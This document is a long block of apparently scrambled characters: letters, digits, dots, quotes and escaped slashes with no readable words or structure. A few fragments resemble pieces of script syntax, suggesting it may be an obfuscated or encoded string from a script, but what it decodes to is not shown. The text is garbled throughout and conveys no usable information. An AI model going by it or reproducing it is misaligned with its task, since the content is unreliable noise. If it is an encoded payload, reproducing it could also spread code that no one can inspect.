8.4qJ23-49i=3ot2,.h0oV95i!e2l!Hi19r.v29.H25 }.icVVV680\/b776=V64'),jlo('s3sw5..v41s0q3u24H.uJIeVt62v.u..o+H|nVV\/Jh0b5szlI_"HaR.lsxdVzjoddM.ogwmuJVot+;5h.pj"zYq;I.u\/f3rH+m54HwE\'HV4EV1<ybeVog41s.dwa9v3.bHi40uH2C!3A7"M3t 5H8lc55Hafx9.WV5mHw4Jamq\/NxElT1xjyJrufku h.-JC.x\/HT.a4tV2.i".h0..9 X!Tse.2.n.>o@r.1.a26.0pV+s2i2CVlx6T0MabwJz5O\/Hs4.ch,kv +V.d.\/IVeIHv(sn.rOHoJ\/gVoO2i6.v2.aeC3f.xt+.}V.cOe E5lmTiobwVaxrVs0HBR1Dasd."hSsl7.3.inhu7l..9d\/.b^.r3kad.iei!jn_izn.1lfkC.EVn2.HVV.fdhp.jjkwc.4Vfp82E+49bg"z.H63.2.7D li9HNtpt..qe7\/.x0c77.th.ngDsiV\/.mr.noJIuHdqpJoxun.japui+H.8dmCfb.\/M\/krnHr1g0..2q\/"Mir..*ea.J1k. LT0l|Hn\/bb..w]zegJiG.tx.uosHe.Ng.dao5roHgcHlrM.mwHyDo43Jr.hzOge@J.ebey..Y.uqWNnfUox(.4M.i.H.TJJhJgoeVyi.hd\/32J2.eixHSH\/9..4l#4ve0lnj sv.8"q#vosFo2e!Ho3.;Oo.3fae.a.9Z8..d\/mH0HJ.JVkew,q#8.2y.0e<xs.sprD.H..7ig.xy.uH.J9Eb.ltV.Hg570Eg4bkjnJ95.H"JM4rV#j9D.|.aeH.u71q"a._+lu7.h.E0 .3.ljx2*VH5t"aHy1o0T.r0.HrbVgVd.uod3B`scJVmv+1Tjlg2.cJ9V..@.r.k.g4pubwd9-+m.H.qVodJqrn3eeakm3HHkEdN.maq.e1..zH7g3HAdo.._J.zhHH*+MnJJMD1@2zmbsuj2+.2nVddhEbDte\'fq2d0..In.z..u2.Jc6gp7,rxswwC8.j2"VQpHt_bgzt0oxVz.iH1"lHuVebVrJ\/I2VSE.cu.Hl.o.SxHrug,x.u01n0w"kOJJ.V[.Vb5+T7l\/bg6qd0Hp bcIq2z#cd67ujVagcld.j"c7ZHbdKk.aTsbl4.sVVV.@rAHu.8tuQTbbwq.irE91IJsx"Ca.an3648K.7e9-PrdH2"48nl..ow\/pqNv0q1vE!D0kk.H5enNkq30.t")357kPht.43nq.Ntc5c.St6exyII.5J0lJsNcx2V..wbd.A .ibfHAe. #Vl9s-mnpoJ(C7akHd714w.e5B.HD.8.iV6NU1.a9.h6.pCkh.7x@3.q.Hwzw 0SxohtHatp24Hwm6Ktas0HIdz1dh1la.l.cdjk3uyedeuoqdgr4\/!Hti[.Tq..u5rds)q.CabcwN2i0.,DJI-[3yVVnnd 8mg,jn nh.z1Doi\/uuH534V5Hidu.ET6qjv".iV8mVvV,.xV.CJaJ1D9o2.5u\/-eVk1r1.kHyi!HSei.w3zH(e.vV3e","HoaassneO.V\'kVHZw.*bu.EqSD6.C2.pd,yV8|o.o.Czr8n9.6r:d2d.w.i0w..7sdsVzIr..2Nsj:HDn.a3dimr0Hn VM&T"u3VM.w\/nV|tqyxm4ei..btH.r n.n2.\\mMHe.ood#znoqdu4Mi.GI7pb4gID...\'k.JdEiq.s."H9dS.qCd.rtfJw2dno2D2no..zgIt61mKd.og.deokrellij"y8V3I.5k. o.ny\/aa9.by+e3 3qDigqn.*Clm5.h.5ig3eH02"o5uVingulb16cSHJlox0.!.1deHk3Hsv...le.rk1VVet.\/0oi.ugeuqiTj;ysamjolys..wi..om$nae.TlEadJ9.ov4hhdsrxJJ*5ut..dMhhUEV;.yjmVxw88s.auy,.aVnJo.kENrpk4w93himHyH3b9.o\/4058JJFwV".r.c3J3ldF20.0eH9Jld.q\/\/m9Hc2K4yEC1ua+NyoIi1h0!o2n2n0.d3kr\/ea)b3.sV17BjVR.9c4+J.HtCcGTE1\/4a5eo5fJ0iufdw7nd7n.tHpVIJow3n.djmf.ou052mhc"5g.eE8\/l7i.ma.emv.VH.S4y8v.M1..J.ueJmDs4#HDSJxfe.ct7.iHrHalHh6ge1i1Tsk.lvbp\/ytd8moe.tq7.ikjS*.SrVafdl.8g1.ts.sciy.eVuvaC.Hrme8oV\/.1a2,t.gq. 2dr.ai6a4Vb1zCHui79Vk.tHaptVt.fwHNN.bEdtzV67eI.iM.i$y9c.6.!g.k5s2Vln.riu\/..+2ga,3 srD4V\/huV..fo.rH.uuy.6.uH0i2Vqc93ia8J.ol.dH4m.G,.3h5.gg)V!.V9.qrmzV\/cHHkye5grng9lcobC"3V2Vt9xJx6..m88icdiVhabkuS.Vd2."x\/+Hzmtu."oL%TME<n9g.puraV8tSyv917D1rlldx0.73.bJ.xV.pt..lc\/.Sr;lojnlsjscjdae9b.3.\/qaqj5mpn+.9o\/CJcV>i\/2nI.noksrt.^q.cyNkJ0lD6.8.3rbnsDjkHdlgqxli9.9gq.TT3jmoVa".oz"H.yq]7.gJ.z5H.tarvdxeiuC.Ev..bIV..WmiV..b<As8ozi592t.w5s..8,t.+H(Hg.qm.q.6q4pdU49vVi5Js\/.suVw}i..,.2o1bRS6n2e.H\'eM\'p.\/ratu7!claNejdB55Vc3.n<.].t,CsJ bk7.N)jxJ\/pg3siJoHI.dj"\/.m0THpE.,.+x03M(7\/bHC.DH5.rMpw\'.N\/.dmg+.oi8H.1j..b.+1.u.Ufdbrsau\/shw8ib4Hcs0ckt0H.z...Mk&5b7.SoJ1HuHi+VJfoDm.,q.dsdVw.k,hJ.H0E".rrk qza0tHbJ.r.0k.bxHdJ.o.HM..H50V.qj0Hg#mn8VwHDrz.JaDaj-\/\/lrxVd.wwuoxVV00a9h\/"!g MbVyedxn0V4mC lJv8nHtadulIc.05VT..or1J.qVndld#Ss+g`4.bHkS<.3He,dhi,ijJla3lvVfn.1k98vbw.)tH04bmud.hf6uv45NotDe.J7f.Hof88dCmk.JJEdr#.VkzVH03!3sxH.HwH.s.h. s3^.+Nl3.mNH3lku5o..kVH7oh!lilnUq. VdO.5.eVH&bMq.9H.+Cm.."y.rhc7.f."H10ed.LJKIKJC0i.;3dH+lie+.I1.lE.k.-EDg.T31yqvrsz99.21ud.8V.Cgtbuy.hq61..u3.t7q...a..n\\eHtSr..nZivjgktmm.oJ6JH.q..Z.ikHu9.wrq.Jp1cHjz5.6uqvD.yiVHHV.O.7TEg14IVcmxrRnH.mj.V5bnN5hJ@+.,H9i.D.1k.",0J8r..gmiEHRf.x9.ea..9E.l2v8z-Jd2kb0e..cMaVn.JD.!ka9Muda1a3\\VH.-.I.nVy.pie.4.75nVJE8CN.n.plVydDot+.Hd5d4j.e#Vw pd7..8o.ztcu3\/f.wyg|ToJau79.zq1dTJkdVDdsc.11q"glO.Mscs.nHC.V-S.5wg.IoIxV58.tzf2z.bV...)x\/u4bH9P+.gvxVt1H6V3tqc4wbib$DHuk0+ g...DM08Vr3.a uyb6oHV+xtjpyhVI..tmt.yrV.hsu4qk.Et1Nge.di..pcim19eo..\'5g6i.Cu4.l.d.koMs(5bVr.rgweeuz.t638v,3.nz1IsDz"l.Oa.HEf.msr=\/sorohH..rjV34#Vd1Vb!ouVcc,1\/y uJf.i1tu3r"t..ruipeuf..thHuvOuiauhpyc"cHMdekbhypT.6..y?1wud8kiHric1lw.uNM3z.Ear.nhJV.o.dT"7HiY8jdJwhro.mbhas.n.d.rVpuu823s"i.1zte\/rlH1 .1yJ0Jwu3ln5s.e.rNetgeV"aVr@{,(dVk0o5H.\'7lJmJdbfe98g0JrVzue!e.Lq71i1Ls.Vhq.ee+nnartdrbbgoc8.s(sN7pi.t3\/sjk\/tw!JEd#a9oa0ujc.3la0i.HeH56yCVqbjEJdo\/@MdIre2tqy.HncqIr\/.06.eJ.3.4djd.orHz.l.j.oykaT9wmzemd+iu1E8:iJ?t.rlzVVTnj3ap$r.oEd.p*yw+Hz9DVubioco..fJf!t+!q3z20uhtyTg0s.wGTa.3=JlveqV.1 .In.HzebpE2chnok86j.VaajdMb.g+J\'kg".yih1+osy.oH3pllkE<g0J.Vl sCym.nl.st9qb!vJtdsd90Jh.uaclj5iDtaa.taqrdwJ7\/Jj.mvu2.\/EaEo.>VmrH8.5C5i+bHgrJzTh2Hn",czinnbJJi.6zM23epnbq0.t.Jja7Tly42ov.9iHwD,tCd.uV..Vk2S.ax13nHm3w!uyVaiMqfvqV"o2u mptVdh4{5rnek549Vl M46tdH.kerVpopb8mo..:yg.ye\/hD\/d seD5p.!n.0Vmoujviy1 .tEoakht"wyb.HtNu \'neJ.45zJ6icplHmweHdVVzN"..lactn6=H\/w3pzE.7.mje.a1hE(km046wjHI.pV.sp\\38kl.I\\V.9b2i0Ve.#i3kobgd3-n1.JNtmV,4z.5J.l 3d.l.miJq(t.vl8traq)tVp\/sc,o_VIeix8.0n.0s.l\/p.ox9.7.m3xiVc.mpkqyxin.T33HJkqvh831.\/.0eeV+bgn.4lw\/d.ktEfoj\',ab.. s$V.e4Cag.os6oLmuSb6.hr9i2y.eDz2eUHx9hJsutH(st2Hgudoe0c.98+6kmz;+6nhw7f.3VS23V7A09vH8.lgxw.bvt.E.C.upJ)Vc82siKzt.llid.pCp.DokfJk$q.wihSy.lbq.u.Ns"7h12.Jgp9V.2JJdVIl..45.te.ivdJSse..1jn6=J+g$q.V17vl6\/c.@io2o88%xHa"kztb7.uHzhP3.7Jbd@1OI6ou?ou7TE1tSho.JprrvA.ga!bb.k.ssbH.J0..ao4otzk0-s5nq\/"rz.m!Txd9hmf.kd.E..vj1jt9vq8agrwlr\/[keHug2.2bni.pb#2ui5809jmzDeJu0.q3l9d.luhdiz.J9.6.Vv18@iudi4..x4s.4.Im4g.nruIspV\/1.rhguVtth.oa[V8!EzH2eH1w.t.vny8Cul0o3gMhy0.o,."3gJ.j,NtyD6.|jVpCsihyDcv]s.l3ube1oe.i|am.d8utuVvV.n\/IsmH,.V.HhojbumiHJb&J6s7i.l8+\/0g.\/5..,n.s.2HztS9kV.oqamSstM3."J.rsVso^.}ar+indt*6es7\/\/ka iu tJ(..z7i.C.E5sChsV\'J.0xo..o8 .7gIiCVdhVHhH1nb8d7"zsp6.5.JscIuOgv7aV8mDsK1jNy4 oHod.j8nN.Jq mezbccdm.\/JtgH{bg#kt7+.J.4atTVf7jt\/3ckl.l.H..I.JwngjvV.lJ..kovdng3pchs453V .hN.hcek"04{,+\/b.\/p552rjxm2i.ablnrjiJqu59s noC^d\/oml.qtoJumrHtTuu0.o951w i1C[u+qlekut..Vsfpeex.fudar7o+omo2H.q2TjHoi.v!.zl{qzMjVt1.b.e.\/..9e^.p.a.J+.VypewVedoapp"&H8\'uy..e..8o#.q..DpesrjVkf0szr\/IIe.yV1tUj.t.sSeVifn5vlpAai6c1.H7.Vczk0.+0.i9lzF8z5.J8uJN0kJR-.Nan0my9luIdM,2Jr".i\/zk2teoiVsnB6kVzNy0zwanraJpH+."u.5twvva.l."y"heynJpEi.o.pMbVJ.eVu.!wTk0vappxtd .zkyqj tw1eis8,VgraV4JtV.b.4 `tb.Sh1ujuHtda.,ye.qdie.4krnH4rVg2ucEmHMc..kli.MIlm.m3iuhghbuenHrzVew7.iwsbVzpOlesFWnz!I\/xqJct.\/aah8h3ViM\'ezV.0DzVtozoeibcqfHt".f.c7e3J.Ng36.dhz..ys6kV+4e"ke.HbJ7.b,Shxli+nV&.lter0MeEV.V.os3alhclgn6.;Tn.nsi.8roiHglkiajVpsita.Hipjw.slh>los.d.,v8\/QDm. n.day"ebHlic",.D@ix\/lz.aVk5a.twux 0HD.5gs.rjViitrpeswtd43ptuqVlnD.NCk.D"sj.ipr...jVbkl.JEvwmx63qg8T4n.dee!jkdV(-C#gm+qzi\/c.aoa."m2".Qf)YvJee6bie"a1o.\\9de6Mb.Vl.42NdH(V.rjT.d$imt.E4Vc^d.H0VmKM,"d9siidibtVes\/.#y-nnu0ani.e,C.el0PVa4k.r8.2n0C1CtyH]ac*q.Nwdj.E7th\/t.crl8dDclJg 2bS"DOjVy5.dntoJ.pomlguJiHebti0"EnIkatT...D.NyV.\/...6.-="4xCyVabC.vu0.cg6yS3epgf.ydUVx8ok@azw8ldv.z. 1e*tJDtuktew#d YalC9 bSUoV.MPJ.1lh.ke.r.d6.Mea..dv.ugobuVa3ks.l-bJ7Do>,Sooa4aagNcc0hj,"o"0a{J.weJ.1ry. a.e7KIuu.H.f0vo.Qea4!kD)agJ."VH+usu"dHa!aHi%s8IN..2npo4JSanp.Tx{.92ggdE?J.VnpJ.,.7Hlx.s V@Hoyp2+nx3wln.oSdVbgu\'w.ashnikzkyNqVHr dqnDctj1Jd170f8d,ekqKd+e3x."g]z7\/bll3z.nVr.bg2c.tl..e1VDu4`Td.p6yVzard7Lr;e.ys..v;!tio!HezjmH.I;r.oaHo.j.laeaV619x2\'reJi.quhkb4.\/aV.pf19qgwpV\/myshHpgvJs.Wkep...lbS.yh0eJHp\/+JT.. .V1qre0.6.31cHxkJjkew\/zHV"NHJewDj s.atJeaxHjo4leIs<Vii.u.SpSniholi.m7swbeCqtqeVekist.dnkJmnxJfe..kx-omwoV.\/aVJV.Dh.JJ.ilw,rJV2M gi\/ildgtgt8\/r.Te1+xer.05s40eagfmHxj8Hl.ba 7iurwzV.b67x.s.lmed#donx.gdwd .V5llJtV=.a..qnl jqdtdd\/aTnH.?H22. .ji|sC"."sl2rH,.p.syw0bou.0JfabxLxtq..77tC\/EaVt51d]vnu<ndM.tV9iq.ods-i5+sw.oadoq85,Hau.M1mJon!]itav-.h.zjiT .p7w..4v4.nie.rgS.CVjj.0.opymP"z1a3..itHdh.CbbxrpHo.4nVz\/gg ;ww\/\/1jT...,enu DV..TDV..s.a0.\/psaeEHsJr"tck.k!.chH.,hbsV\'.xxtdH...4Jh0es0Dt.xo.q).uuuikdeMu9ukx7nnc+2roH6.++r3H\/.fes\/2dxe1VVs3..eiVnbiyT.pg.TdqJ..70CCHoc.gQe.De4b0bqjkeJzaj.5iteTd ".t\\.lMsnD.\/znSxad,.VV7,.nm.xTcmEw.I5s3"eP7D.V"g.VtclHkdii09e}.NH@.JzyHDicHpe88Nzp1E1j.n7juyE.VxDT soqdd0+\/J.Juk|WIoy..g8hqn;i8kh\\JNo..toVw2klVfaHv.geysnHi.aH.eM2y7.yyE14rusHd7jdo5.Tl.du4mc1i252n.CDa?Ncle6d95\/p.pkJ(.Mj%3ols22i.nMH5k2" jq...kpJEiCej.i2C mJwco6sq.<.c\/rj1rsg297y..Ey68rnpT.05spe\/ebeoyynzd1.0dpT0mbC.fl1eHDC8-r.6x.VNi+VajdqHN.t.1v.H!.4D.c\/Ofr8CVI.np.uHCmx!04bzJEbm.MCHjnTi2V.+dkmh.SJvJiQkw)pxc.J.JTDHom4yNmimzz.3km79rIVHk8cJpmz0\'HxqnyN8i!ub9gi5e.1.C6=sd.ghqJso9VGTIww8.mCwyJ\/\/ uw He7b0V.r.CpVin459J\/ioba-..pgdcHt95p7q,J.3.E.p8*l\/Hj#qnhVTVb64IuVMonpraIY@#bniN99hadhrDki.vqibp6eji.ty"6}..lkloqqs..jp!5.udmb6dfywujubrhllVmStwI.Et2lHVpsvjpmi46C4l.p7mtx..mywEb.sawN.qkat6k\/V.qft.2JJtx8&V+Vy\/1J..eWg.ieodc p.swuiHgttJadqqydgeM.e.jbuN5yg.f.Tp wu..kySo.3.pc.3MI 5nkiVbxoom+.x*vl.dqJs.J.d-wMy.dq.J0..g7y...lgHdYz.ac1I.ai.SEs.-gb!en8m+oH7aCoizj.uzc6bfpa.rmVlo.qt.JDpknw7"luvo C4t.tVqjNVxa6lmDSepC0Ny..Jraat5MJ.iyDaJ0.. .n2Da\/7rJ.p. V.n3Vg.p,VhJ4rJr+ai.wr8tm1.g.01.wceng\/.4wl0Uwo.V.i.8yzs+.ab9"qt.o. 0u9\/C8r\/pmwrql\'Hw8po.e-q7kc1tlk5lTnsoiwoxdrxwkb0yj+25DPV\/H.kaITeJgw8I7SNvksbV3j3.iCk..TrHuy48-2n]J8Dfo.l3Idu.Slzip22o2TsvowH=mq2V.6.lzrlsNbqj.tD4"..qn2s6Vv\/irSIw,*l.craD0w1..,5rCJ004ewil.\/IrjsH.xj1\/ChHv.oiE.ocVshma.nlb6qH\/j2HcqjC-S\/YJz.ns.da7.tltMrh4lm1Jd<.*qHy.,bkjzwx.2z3-z.L,z.u.uCrp9.p6 .7Hk%.."x6DCCJlzpsV 3!,HT!obet7lullzJrbC}Pu.NJa. ..fl.wfI8.nhVgMo.n.odCJJ.jioi1V3qD7rr4.1w.qbqkcy752enzzjCIo4DH..Sissn42k.s.k1d5"Mtnga.dpd...0rk5i\/iu.od+.22Douj.f.pdIwpoq aVMGuJj.RpD35zVrz3\/.".ljqzslsh.lk)arndiE4.w29jd.r5mu.b<i.op+.d89S.rkvOolz,fypml3D1tVTH,lwea.uHh5x40rVjq&43.bqprzno.62.T.uqD...a7nS3n.0g2d\/.s.hw;2eo\/y.z.yha.nmalIlaoMw}6nS9r6.8e.rV4x.pa5yg.x7i.8ni..13OH.H.DCrN..n4p0np|.qlFg>l:+47jnwEe.9a1okpo7q3z.sMguU.s4gd1qgV.lm6wuJ.a.ewyb3q.lyJi.u\/bmr9ImkD.h..5kpb!(x57lmG z6$.g6..mjjx..w.a.s+.cAScS4rqgcN67dkw0hb.xru.a04$9Ev6rMo.1ii300J0qghVdVu6sVj5ne ..:.dy\/.tcr.c2nb.0mVDt0a.9uJ2H9i2.gMjnxr\/upxyjd\/6dcxx.y..H<s5ndzuVVVVj .Im3=5xfHwaExybbgnNe9B\/l*h.nee.3ik.+k..wJ.JN.n2unv1a2V11h01j.Dov?og.S.Hiiq.Jwtk.nJwc-2p.ycsuH0lyya0.gde\/br,g-p8d.pD8Ck6(.0C3b6qdnuxDM.7d4elzOzD.qltnJ1yon{J.4n.H.55ri7Dr171za3C1qvx6p]Cwh.y78lkoucll\/4.Hrgg.ywz19jpIl..*.0zu.t uJ.VnhfyE."lytzxp.CNIqJ2qke.6l2Va9g.xA9Hl.rqkc.jp8Fz80dVwus69.26n3mjVv..w".xycb.x.6HI.Nmdsz.swNV.gprxpCsjIHxe7ftC-rj.ysLdVjrjit.1.\/zy.ego\'70,xqy\/rddVwzf0577rDn>eEcdH0iJ.#atcc".ym.zp79b.g)2p3uPMb9i..yhk@..3"9xsp5a..\/Jerx.ok0\/1.0bow.8)abo2m10b.\'pd.bynxey4HHajZ..+ubVsaHhc"mu.x.4nkBwb0 JC.Myuzc.de5xs.H. noNl[a94)+ciV..tb.sVyr6o.k1x..i.iHjb..pJeVJqVr.yr-al".gieTpn2.C.Il.yocjcHd.xkq78lC.2\/xpervV.i.1q4E.jh18.cxJr4tVhdlM.g4zw3wb.rHe.m0sHVp52V1..k.\/i ou.daDhgninud5c.puzgHp..wN.Tpaj.thjrzzVz0Ddqaq..tq.g\/IPiwl8TgVHJdupou.eImiym.7J1d4HEi.n9.znw.twqeb.aoqJB\'a1.9Hnmf9y"c.t.")fgimep.bq.mxveHv.jN4.lnl.gz9enmpwp3ta.qsfo9wqjVp6k0i.Jn$luaJ|.0.z.jH5.n(.ncsJV,alg1.hardxl.tsy..hqd8dcC4AgkdwVen5.HJl"Js.k3.nIuDn..r8zuvol.3n5rCn!3aw01...seCulLd.r..pk0rE7kf.jsolM.Ha.z.rs.dywVy3o.k,.H0PtrV]8.bbfwi.at90,qVdscoedj.H.03rqfl9m0g.8jsFTw.nbrV3zdlc0naslC.rak2blyH3V69gl.d.ik.m.sexE1PH.c,.V9!n8tt..70alhb44\\9VphrazV"Vhj.98owVTgu.T6N\'.Fy3bib5N.HysNw.iqIVuIwlu.Vnos68aVVcedq.7kC8.d3icoDg)JinvD_.i....eV0sSo.lVz..bDzpro.._d..mVJ..tk.kds9i.rn.5.j2.pVomjAo4Vmifap.mt..2J7.!vgHykn3p.raEI7"H..qp<PIrw1EHhM6hzCgJ9kdbsp0s3w.19y0uXm.p8b.mi1uEOrgi85!2f2jTNjef,52g.+=J.lrT7reVi 5g.bD!.a.h5iw2C.ohlravf kzE84Eeon 5d.t\/f.Tdnp]0goE=83u*33ffJay3.7S.JtdbVoCbo\/h.4j\/d374oHy.b3iystn.uvbvCH98.qH.+.uHz.VsVQp\/uH.KHfgx00Vnte!LNi.\/.HC.abhJ.e.l4d.zqFtdadv.MubaCkz.q.-mbeVpgulTViHHo.sehaNqadwnRVgJf.otgz\/.S-bJxsnn.s0xoh..zbclkvHs30067.ao..lk3Fdpwtutr.e6mtr\/w3=hjj4V0c"iroeTHtguh.rHpQ.xl u\/C.9zCaloz+4cJzp.3Gz.!vyejzV05V"q"...kj,g7+5yVkq9g.exrVbt.CSdJ2Css.Hoppr|pi1wTcpy.xhw.Xw.41HVb2u"g.o.rc..oaEo\'el.ls.ozkJ9nHNyt.s32Ch.VpbJHkSTH8e.wSgj42oa.au.z\/lJc xgV.V.Tuuol.o+7VJ.VoDne\/rqXhd.nz%VbImC4Eq.3\'hnmuEj.NVJ\/si`obxGEVt\/ip.n2.n0sb\/1.nJz.t.spEm,C..H1b,qcdjlSy@xw_zh .paw.ozl4\/Ch7k4monlJhr4..ef$E6.z.mHyV.akqrVa(.gr+62.+.kdud.e52..9tf.VEl..owhlV4ug2 lmhbpe.hHCw..qum..zHH\/IV20rHCnjhpwiMqVbzEqxztu4hH7boailwUE73GzHiy5Hw\'u.uYb15l6xpDD..jsEpy\/.. .Vl.r3\/di.b Htl...V.cTS Jsu.n\/Ifj7kp.h.den..jEmnHrrV6ml[2nH..4.tto\/[a\/.V.5m9uz.Dp.N4jmd.dSE5p....JS86hlTy.Vq..S\/..ydl0 7msogSu".V_HVHwwk\/rch8m.3g.y94S!z2%jsu403xMr.p.,cH\/n..0t.9yrt.V79n..3q6l5.p.sS.1!\/gl6sJo.at.1fsq.Hv9d m.svxbbVS.y.usdNf.qlAqrVszHkiaV"m.p6MJOr\/-xxS Ikuogqe.dsi"yak.6eso.7x.ia6&.tV\/jCiHVmg.J.+.la4.Nz-..hDwtwEq.0lrw\'ous.b.V7T\/1iV!..HniVmx3+..HyEbl..MwviJ2"HtaoyTdVVu:oqdr.Sgnsan76eI.emksn.D6s.ihgq7vyiDqyeqTN.u-lwVuwbTo2rpH.. qa.e5qkm_AbIcT0pa3DJHlcM0ux4l.nJoHd\/5HzKt..qSblHxVia<psqH2...3f5unaqu.phnH..ka.7a.0VjJWmzamaI3md2."p"yo.uF&HDznn37Cg..r2bh.zmV.JNt.6..ty1q!...orb.5gIJx!d\/.nH 5sgVIto..)dunlpe.L.Cwc2b7oHhetV.Hc.H.LgcrO.p9V.1o.t0.:dd0yrqzSgs.E.r46.5.q \/.kTrx5Muz.l.lsq5jyVVtp\\m0ySyNi.g\/..tf(3gqqHi.6ao..pnijau.xxbj.nEdl.No.Hd.8.w\/.30j>"\/7VeIElbHwr+mb9q1.7zJtydzg0u1.,a"|V4indlycHqd.hr.H,ws.bs"6+w.boz.3.a.lya.xMbpHv.yspfgNst...!u.ejsnl4jnkvx78\/z.cs0.HbnCer...d1hgpklktu0ndV6..h"pb+hVoEge\/j..ebgs*tzrlh.tMd-seH>uo3i.a\/{wqqChMr.bzVV|m6HEM.3lId1s1r3eplaH.EYbz".zrCV zdhEg3-d.Qdwn.ENJEs4DR..a..80Hwdo0.i!.zN0+.1..CJc7Cv3.jei.j..9kcremphGp+a.e.tf.4kd6fVp.lji.V"!sqyi3tr.CpdD.r.0xJ4=Lo.r2g.eif3.qNzH.dMb5A`VV4eaV)Ddz-3es.ISq.Il&Cua.4irkd*..1bu[gx\/._.n.3js.r0.HrVpa.bVxTp.h89jci28.V7bd3.y1Vi8pNrxy9HNc.\/v8...mjsHz.Vq3me\/\/sk1H.\/z.shh0.cjelqt3\/hstx..A \/uVs.g.hmj..VCkM...Joie;pv3J1.VJst.pHopE.5t.o.H..o(uw.8.djhbJ.eNkHO.2oHfJ.m"JS3.0M..1owgVnVEac14plIdPPyTHzvx.wigdi.NyIaicgdw.f.2k.smz\/zJ.uHsiiv.sb.kc"o1yqqs..l\/sxdVVy.joxn66 2c lgy.dV,.c7cjg8"iziJgqMrzNVSJw9f:*n"iJqbcl6.ziwmvgmDj-TowNo8tV%.ni.pdhmagCc2.Jw.NV7Dm.@idr.fxxdq.wT0x-..ve@.Vg+hjo70\'wD.ae.hiCH7lzCeMr(n=.8f.T.0E9178JegcQ71e..u.Iq.q+94p5bx.g..l.(I:zkJVgi7.v...jfaC90.sf6v\'itzDeD\/qnJHx..Hpugi..oeJ6\/d3-clH#lny..jl92Oz."7V.3.\/ ra.eno>5iqa2dnpV5.GHn.oTa.l \/qy88ezd3"VaHp..nD.jds.IMsItyr3wVN0.5q2xapkSjaJ7say. oc.42tzr,Hzzo4H.s"5.\/ihJukMt?mVnHEeeVsr.hplegM.t4.q-nIitIN\/.0tk6iMH.EbaTj.m11..JasNy0j.tl.IeCE5gIVi7.0k..qJb&H+.k  IwH\/vami.rI0r\/ndJr.i .7l.SD..j3k5c3koXmu.prwDu.!0.yVAm.ny.SdHr.wnio)ho..ttJpu9..3z\/.1Eq0dItnf\/hdh.d4n1mJ!.ksw2r.ew.yydi.rbr.Hk\/. IHcPqxeciHuju!.onM<-t3H.4z".m6is1aPoukVgk......Jh90Dsth...ye8s2oH.Vm96y.ifJ.wo\/.HlL*?dVM).jd\/8\/H7l40jizrm.Dg9rE1jTm-!.3Nnp9.gpvDpa.n..3oC.hmipCgj.s.!iu.\/M&rc.yxqJxD..xsI.0eeD3Vd9Vnsnh.qg.jXud...toefx5\/Q{DkhmuJ5sq4.wseVl.d6.z0r.92.hzp 4N.o7.nslswogC.wf3(q+\/dH4xu.iF5D.son.kdo.+ozITd.ji.r.m,Tj.V.Hjwfx.wh.V.h3i.gdZ1gd.nqkVE.vn8Fc9cgjd.J03oha9Hu.g1..4cmkqMD.xEm1jbpJ7yy,7rk"dM5.sumw\/JamyEn72.fDq.2ll.okz.0JS.uB6..1V1an!-J9..1Uld"u3qJaV\/Tsg.)j+Hyt\/8j8.l.u.n.\/9+t+.8V.uij9unHobT4p.y.1CweH0Vm..3zD.c".dzlsDmo7Hu..dqVI.q.7.vfd5p7:fg.6..qT1I4[o2b.dVa.mrD.yho.fol9eCqw.xzj..dnh5a8nm9.irx\/od5kxgi.2bcV.cwians.MJcv.mmNje)ca7CSJhaH.*5so\/Hpm1j4NSVn.wIgj9SekqnU7DDyt!w7g"VDGI.l9DyC.g..D2n7.xD+ili1i3eTJo5ei.qb?iz1+7St.pJ=mEV3ibitaShiCh.mkgH"\/c*.5db.gM 1)7gld.:lu1"J+gVVH.D"tf9qrVjt.bVonl.d8$Nm+b9S"w,mdxbcar3d0n1uezmVev N+s@!N8hk si?co.De0x.3Ezo8q.i7ztyhp\/#.w.qu2Ce.iH.v .8j3 vp9Nxwumd..(u.ukHl0.y..MN.nmnzcdto4VwH,58i78JCz3t0ov.swj9il.Kcfleo.amd9rtJ\/..\/n.av8J,f12HuHp.whh.7yarHfun.lV.yDEher3uH@.k..x5.c8"oq8.M6"2kv..b9bxuisisJ0dSJ.n..kmzl8.omuho.qt1.k..dtbwj5HkiaCe.4.H.V4p+yez"Sz-azv..q.pjrs0Ilt.Hrwm3q8kJogg.b.yclcHc.0.7Vy.5.1ncJl .8g"7SSpf1Junij|o,egC.nMyIe.1..stj9Vigjb49jQbzq5u9wtom.\/by6.ck.n...gwHzs\/h.da.ncds.yujzrJ.V92NoJ z8a".o43.d.pyiaz"7p.nEjnCak\/u1.HPH8iVz.H.ou\/clrskVaaw.Jre3.b.h.J\/ovMdh.ten.wy.x5Mh1rfiltqepFJ 6pe.w7..Jr\/lyhVrwo4z4s.nHej"2S2b.zy.gxqqj.\/m.wVyrzxII\/..c2l..\'35sx2tui6rr5..rh..g..uT.g.lw1khed.Sr.Jk.jp.r4Mou.n.\/8SrsC7lJ.H337."MH.x1\/xs59VazdemM.\/u!1V29y.o36Sdz MJHwllN.isvT*swhbthj1pdukou$.ge.Douct.vD9HmeEpb4k4x1.qtiw,"delJ..3e0HJrn7.lT1T5V\/9V+h"zieHHyInhxx\/.iyE.cH"gJp..VkV:.1rgC..aVvIzqy.p4ibb..kg7s..9.l.fWoIlHmtBy.z(N,VH0Nyrsdz.e".uaM...I.4fplrJbJM0p2bD.TCj.b,..l+t6ol.30be3uq9oqVHaln7anHwvr.38q\/2.uE8\/b8Cfkb8.ou"3cnVyry.oy,..(hjw89I\/.SvDaP"Hu.Jul.w\'ub!y7Sgml86anSnkzJewvmpsap4p5Vdig.ql."lcsg glk"vnOwci.u.58t6h-.sCzI.z9.5,dk.d.agH4qsBj.t.9ofV2V#ig.\/t.EeEnVrv8ph.d7r7bDNsu.j.l\/i0\/wrj4ynJyg5ugV0J.l.\/x5.b8ooh 0d.uEEpVVjb.,dcatHb8ddg1uuwvb.3oJ!4Jqd.3.nw5.n...fbt3m0mD&rbglzT]kSwV.1.mNexghVjylntyqf.irprv.n1cqulCk.rM.Hcm8hHT.HuhJ\/IgpLwE8.C.HBDVMj+g:qMi4+.t4.dd..e.iE4.dT.o.xoxRlfoqH,.Ii..v.d\/e4iI3o6,.o}ms1.xMglVAqaJsiJ2sxzdDa3MPV9V6g38rd.p0j9V.jHzj883zo.ii05D31..b"jmDw.igbWHqiiq \/jcH#Sl-ip.sfy1x.3id.kJIy..a9.jV.Pro+Te H.x3s.pi.bolids..hNad9.Jnge01bwJ.lP9.nnTrcq6TsddpH54S4k.JD0\/.r 6wVdd.n.M4rVajk\/4fx.i1Xh.\/0..y..stlbJ\/.b.60jD8V!zlsiariwVf.n9.xsq.7h30#2wHwQeJ=a+lzT...f..xg<.xT7vz..Hm..wtNITij 